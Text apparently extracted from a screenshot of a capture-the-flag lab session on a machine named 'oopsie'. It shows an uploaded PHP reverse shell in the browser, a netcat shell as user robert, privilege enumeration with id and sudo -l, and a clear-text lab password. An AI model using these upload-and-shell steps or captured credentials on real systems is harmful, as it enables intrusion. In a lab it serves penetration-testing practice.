 10.10.14.123 9:35
Admin Panel
Burp Suite Community Ed
Not secure 10.129.5.130/uploads/php-reverse-shell.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin...
Burp Suite Community Edition
Error
Timeout in communication with remote server
kali@kali: ~
File Actions Edit View Help
whoami
robert
robert@oopsie:/var/www/html/cdn-cgi/login$ id
id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
robert@oopsie:/var/www/html/cdn-cgi/login$ sudo-^H
sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
robert@oopsie:/var/www/html/cdn-cgi/login$ sudo -l
sudo -l
[sudo] password for robert:
Sorry, try again.
[sudo] password for robert: M3g4C0rpUs3r!
Sorry, user robert may not run sudo on oopsie.
robert@oopsie:/var/www/html/cdn-cgi/login$
[0] 0:openvpn 1:nmap 2:chromium 3:zsh- 4:nc* "kali" 09:35 08-Jul-25